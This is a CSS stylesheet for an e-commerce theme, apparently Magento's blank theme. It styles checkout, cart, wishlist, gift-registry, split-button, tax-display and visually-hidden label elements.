.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.account-nav .title,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.filter-options-content .filter-count-label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.opc-wrapper .form-discount .field .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.product-item-actions .actions-secondary > .action span,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-reorder .product-item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):before,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.bundle-options-container .block-bundle-summary,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.product-item,
.sidebar .product-items-images .product-item,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 4.5px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action.action.split,
.abs-split-button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.abs-split-button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 4.5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 4.5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-action-addto-product,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  line-height: 1.2rem;
  padding: 4.5px 8px;
  font-size: 1.1rem;
}
.abs-actions-addto-gridlist,
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split,
.product-items .action.towishlist,
.products.list.items .action.towishlist,
.table-comparison .action.towishlist,
.product-item-actions .actions-secondary > .action {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span,
.product-items .action.towishlist > span,
.products.list.items .action.towishlist > span,
.table-comparison .action.towishlist > span,
.product-item-actions .actions-secondary > .action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before,
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before,
.product-item-actions .actions-secondary > .action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before,
.product-items .action.towishlist:hover:before,
.products.list.items .action.towishlist:hover:before,
.table-comparison .action.towishlist:hover:before,
.product-item-actions .actions-secondary > .action:hover:before {
  color: #333333;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart {
  line-height: 2.1rem;
  padding: 14px 17px;
  font-size: 1.7rem;
}
.abs-action-button-as-link,
.abs-action-remove,
.cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #111111;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.cart.table-wrapper .action.help.map:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited,
.abs-add-fields .action.remove:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #111111;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #666666;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.cart.table-wrapper .action.help.map:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active,
.abs-add-fields .action.remove:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #111111;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #111111;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .action-gift {
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.cart-summary .actions-toolbar > .primary button:focus,
.cart-summary .actions-toolbar > .primary button:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.block-compare .action.compare:focus,
.block-compare .action.compare:active,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:focus,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:active,
.cart-summary .actions-toolbar > .primary .action-gift:focus,
.cart-summary .actions-toolbar > .primary .action-gift:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:hover,
.cart-summary .actions-toolbar > .primary button:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.block-compare .action.compare:hover,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:hover,
.cart-summary .actions-toolbar > .primary .action-gift:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-revert-secondary-size,
.cart-summary .form.giftregistry .fieldset .action.primary {
  font-size: 1.3rem;
  line-height: 1.5rem;
  padding: 10px 15px;
}
.abs-box-tocart,
.bundle-actions {
  margin: 9px 0;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.abs-adjustment-incl-excl-tax .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  position: absolute;
  right: -9px;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: '\e621';
}
.abs-methods-shipping-title {
  font-size: 1.4rem;
  font-weight: 700;
  margin: 0 0 15px;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 4.5px;
}
.abs-no-display,
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.sidebar .subtitle,
.sidebar-main .block-reorder .subtitle,
.sidebar-additional .block-reorder .subtitle,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.abs-status,
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 18px;
}
.abs-block-items-counter,
.block-wishlist .counter,
.block-compare .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border-radius: 3px;
  font-weight: 700;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 7px 15px 7px 0;
  font-size: 1.3rem;
  line-height: 1.5rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus,
.block-cart-failed .action.continue:hover,
.block-cart-failed .action.continue:active,
.block-cart-failed .action.continue:focus,
.cart-container .form-cart .action.continue:hover,
.cart-container .form-cart .action.continue:active,
.cart-container .form-cart .action.continue:focus {
  text-decoration: none;
}
